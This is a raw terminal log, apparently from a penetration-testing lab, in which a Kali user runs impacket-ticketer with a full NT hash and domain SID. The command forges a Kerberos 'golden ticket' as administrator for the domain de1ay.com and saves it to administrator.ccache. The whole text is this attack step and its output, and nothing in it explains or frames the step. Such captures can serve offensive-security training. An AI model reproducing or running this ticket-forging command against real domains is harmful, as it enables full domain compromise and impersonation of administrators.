 ┌──(kali㉿kali)-[~/tools/CS4.9_Server]
└─$ impacket-ticketer -nthash 82dfc71b72a11ef37d663047bc2088fb -domain-sid S-1-5-21-2756371121-2868759905-3853650604 -domain de1ay.com administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
/usr/share/doc/python3-impacket/examples/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future
ion. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for de1ay.com/administrator
/usr/share/doc/python3-impacket/examples/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future
ion. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/usr/share/doc/python3-impacket/examples/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future
ion. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/share/doc/python3-impacket/examples/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future
ion. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
/usr/share/doc/python3-impacket/examples/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future
ion. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in administrator.ccache